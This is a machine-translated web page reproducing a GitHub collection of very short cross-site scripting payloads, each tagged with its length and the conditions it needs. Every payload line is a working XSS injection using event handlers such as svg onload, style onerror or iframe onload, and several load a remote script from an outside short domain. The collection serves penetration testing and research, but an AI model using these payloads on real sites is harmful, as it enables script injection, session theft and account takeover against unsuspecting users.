 微小的 XSS 有效载荷
github.com/terjanq/Tiny-XSS-Payloads Star 1,186 Follow @terjanq
可用功能
脚本不安全内联 样式内联允许 样式内联阻塞 不安全评估
外部脚本 外部 iframe iframe 控件索引 控件名称
控件-URL 非内部HTML 仅铬 仅限 safari
firefox-innerHTML chrome-innerHTML
有效载荷
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
脚本不安全内联 不安全评估 控件名称
非内部HTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
样式内联允许 不安全评估 脚本不安全内联
控件名称
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
脚本不安全内联 不安全评估 控件-URL
非内部HTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
脚本不安全内联 控件名称 非内部HTML
26 PoC DOM PoC Reflected
<style/onerror=eval(name)>
仅铬 不安全评估 脚本不安全内联 控件名称
样式内联阻塞
27 PoC DOM PoC Reflected
<script/src=//NJ.₨></script>
外部脚本 非内部HTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\NJ.₨/)>
脚本不安全内联 非内部HTML
firefox-innerHTML 外部脚本
PoC DOM PoC Reflected
<iframe/onload=src=top.name>
脚本不安全内联 控件名称
28 PoC DOM PoC Reflected
<svg><svg/onload=eval(name)>
脚本不安全内联 不安全评估 控件名称
非内部HTML chrome-innerHTML
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
不安全评估 脚本不安全内联 控件-URL
样式内联允许
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
不安全评估 脚本不安全内联 控件-URL
29 PoC DOM PoC Reflected
<style/onload=import(/\NJ.₨/)>
脚本不安全内联 外部脚本 样式内联允许
30 PoC DOM PoC Reflected
<audio/src/onerror=eval(name)>
脚本不安全内联 不安全评估 控件名称
30 PoC DOM PoC Reflected
<iframe/onload=import(/\NJ.₨/)>
脚本不安全内联 外部脚本
31 PoC DOM PoC Reflected
<img/src/onerror=eval(`'`+URL)>
脚本不安全内联 不安全评估 控件-URL